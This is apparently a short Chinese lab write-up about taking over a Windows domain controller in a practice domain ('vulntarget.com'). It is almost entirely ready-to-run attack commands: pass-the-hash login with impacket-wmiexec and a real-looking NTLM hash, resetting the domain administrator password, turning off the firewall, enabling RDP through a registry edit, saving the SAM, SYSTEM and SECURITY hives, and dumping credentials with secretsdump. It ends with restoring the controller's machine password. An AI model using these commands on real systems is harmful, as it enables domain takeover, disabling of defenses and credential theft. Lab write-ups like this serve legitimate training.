

wmiexec上线

proxychains4 impacket-wmiexec -hashes aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15 ./administrator@10.0.10.110

net user administrator p-0p-0p-0 /domain #修改域控密码

netsh advfirewall set allprofiles state off #关防火墙

#开3389

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

连接3389

proxychains4 remmina

切换动态分辨率

恢复域控密码



保存注册表

reg save HKLM\SYSTEM system.save

reg save HKLM\SAM sam.save

reg save HKLM\SECURITY security.save



下载.save文件到本地解密

lget sam.save

lget security.save

lget system.save

解密

impacket-secretsdump -sam sam.save -system system.save -security security.save LOCAL

还原密码

proxychains4 python reinstall_original_pw.py win2019 10.0.10.110 346669a9c17532da61e8b473cb880ff0



再次尝试dump域控hash,发现失败,证明已经还原

proxychains4 impacket-secretsdump vulntarget.com/win2019\$@10.0.10.110 -no-pass

5903

5903

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?